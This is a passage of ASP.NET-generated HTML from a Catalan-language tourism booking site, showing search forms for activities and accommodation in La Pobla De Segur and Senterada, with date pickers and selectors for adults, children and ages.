    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$hdnDestinoTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0" />
</span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0" style="visibility:hidden;"></span>
    <span class="flt_pnl flt_tipo">
        <span class="tipo">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_lblTipo_0">Tipus</span></span>
            <span class="pnl_itms"><select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl03$cmbTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_cmbTipo_0" class="sel_tipo" onchange="javascript:UpdateFechaEntrada_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(&#39;ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_cmbTipo_0&#39;,&#39;&#39;,&#39;&#39;, jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0&#39;).val(), jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0&#39;).val());">
	<option value="0">Seleccionar tipus</option>
	<option value="15">Degustaci&#243;</option>
	<option value="7">Museus I Visites</option>

</select></span>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0" style="display:none;"></span>

<span class="flt_pnl flt_fechas ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_pnlLblTit_0" class="pnl_lbl tit_fecha"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblTit_0">Selecciona les dates</span></span>
        <span class="clear clearfix"></span>
    
    
    <span class="pnl_entrada">
        <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblEntada_0">Data d'entrada:</span></span>
        <span class="pnl_itms">
            <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$txtFechaEntrada" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0" class="txb" readonly="readonly" value="26/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgEntrada_0" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
            
        </span>
    </span>
    
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_pnlFechaSalida_0" class="pnl_salida">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblSalida_0">Data de sortida</span></span>
            <span class="pnl_itms">
                <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$txtFechaSalida" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0" class="txb" readonly="readonly" value="26/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgSalida_0" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
                
            </span>
        </span>
    
    
    

    
</span>
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnValidateFechaDe" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnDateReferenceFabierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnDateReferenceFabierta_0" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnFAbierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0" />

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0" style="display:none;"></span>


<span class="flt_pnl flt_ocupacion  no_hab">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_pnlHabs_0" class="pnl_nhabs" style="display:none; visibility:hidden;">
        <span class="pnl_lbl"><span class="cabs">
	<span class="lbls">
			<span class="lbl_itm">Nª hab</span>
	</span>
</span>
</span>
        <span class="pnl_itms">
            <span class="itm">
	<span class="cmbs">
			<span class="cmb_itm"><select id="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0" name="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0" onchange="DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(this.value);"><option selected="selected" value="1">1</option></select></span>
	</span>
</span>

        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_pnlHabsDesglose_0" class="pnl_habs">
        <span class="pnl_lbl">Ocupació</span>

        <span class="pnl_itms"><span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1">
	<span class="cmbs">
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(1,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
</span>
    </span>
    <span class="clear"></span>
</span>

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0" style="display:none;"></span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0" style="display:none;"></span>
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0('BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0'); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_btnBuscar_0" class="btn" ValidationGroup="BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0">Cercar</button>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_validation_dialog_0" style="display:none; visibility:hidden;">
        <span class="myalert">
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0" style="display:none;">

</div>
        </span>
    </span><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_hdnIsPostbackBuscador_0" value="0" />


                        
                        </li>
                    
                        <li data-content="m_tab_210" class="srv_210">
                        


    <span class="busc buscV2 busc_alj  busc_extra_210">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_titBuscador_1">ALLOTJAMENT</span></span>
            <span class="alj_avz"></span>
        
        <span class="pnl_ctls panels-3">
            

<span class="flt_pnl flt_destino">
    
            <span class="pob">
                
                <select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$cmbPoblacionTodas" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_cmbPoblacionTodas_1" onchange="jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestino_1&#39;).val(&#39;&#39;);jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestinoTipo_1&#39;).val(&#39;&#39;);">
	<option selected="selected" value="0">[Seleccionar]</option>
	<option value="4">La Pobla De Segur</option>
	<option value="8">Senterada</option>

</select>
            </span>
        
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$hdnDestino" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestino_1" />
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$hdnDestinoTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestinoTipo_1" />
</span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1" style="visibility:hidden;"></span>

<span class="flt_pnl flt_fechas ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_pnlLblTit_1" class="pnl_lbl tit_fecha"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblTit_1">Selecciona les dates</span></span>
        <span class="clear clearfix"></span>
    
    
    <span class="pnl_entrada">
        <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblEntada_1">Data d'entrada:</span></span>
        <span class="pnl_itms">
            <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$txtFechaEntrada" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1" class="txb" readonly="readonly" value="26/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgEntrada_1" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
            
        </span>
    </span>
    
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_pnlFechaSalida_1" class="pnl_salida">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblSalida_1">Data de sortida</span></span>
            <span class="pnl_itms">
                <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$txtFechaSalida" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1" class="txb" readonly="readonly" value="27/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgSalida_1" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
                
            </span>
        </span>
    
    
    

    
</span>
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnValidateFechaDe" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnDateReferenceFabierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnDateReferenceFabierta_1" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnFAbierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1" />

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1" style="display:none;"></span>


<span class="flt_pnl flt_ocupacion ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_pnlHabs_1" class="pnl_nhabs">
        <span class="pnl_lbl"><span class="cabs">
	<span class="lbls">
			<span class="lbl_itm">Nª hab</span>
	</span>
</span>
</span>
        <span class="pnl_itms">
            <span class="itm">
	<span class="cmbs">
			<span class="cmb_itm"><select id="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1" name="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1" onchange="DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(this.value);"><option selected="selected" value="1">1 habitació/Apartament</option><option value="2">2 habitació/Apartament</option><option value="3">3 habitació/Apartament</option><option value="4">4 habitació/Apartament</option></select></span>
	</span>
</span>

        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_pnlHabsDesglose_1" class="pnl_habs">
        <span class="pnl_lbl">Habitacions/Apartaments</span>

        <span class="pnl_itms"><span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 1</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(1,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
